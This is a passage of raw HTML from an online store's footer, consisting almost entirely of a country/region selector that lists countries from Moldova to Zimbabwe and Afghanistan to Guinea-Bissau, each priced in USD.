                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
